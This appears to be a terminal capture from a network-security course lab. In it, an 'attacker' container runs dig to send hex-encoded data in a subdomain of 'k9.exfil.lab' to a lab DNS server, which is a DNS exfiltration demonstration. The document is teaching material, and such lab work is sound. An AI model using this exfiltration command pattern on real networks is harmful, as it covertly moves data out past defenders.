 PS C:\Users\MSI\OneDrive\Downloads\Network-Security-Course-Bank-8bc153df1933265a2cdda0443ce4710f002fc326\Network-Securit
y-Course-Bank-8bc153df1933265a2cdda0443ce4710f002fc326\UTS-Network-Security\01-sumber-lab> docker compose -p k9 -f .\b\b
4-dns-exfil\docker-compose.yml exec attacker dig 3234353532303131333432.k9.exfil.lab "@172.20.0.3"

; <<>> DiG 9.20.30-1-Debian <<>> 3234353532303131333432.k9.exfil.lab @172.20.0.3
; (1 server found)
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 54750
;; flags: qr aa rd ra; QUERY: 1, ANSWER: 1, AUTHORITY: 0, ADDITIONAL: 1

;; OPT PSEUDOSECTION:
; EDNS: version: 0, flags:; udp: 1232
;; QUESTION SECTION:
;3234353532303131333432.k9.exfil.lab. IN        A

;; ANSWER SECTION:
3234353532303131333432.k9.exfil.lab. 0 IN A     10.0.0.99

;; Query time: 0 msec
;; SERVER: 172.20.0.3#53(172.20.0.3) (UDP)
;; WHEN: Sat Nov 21 14:57:01 UTC 2026
;; MSG SIZE  rcvd: 80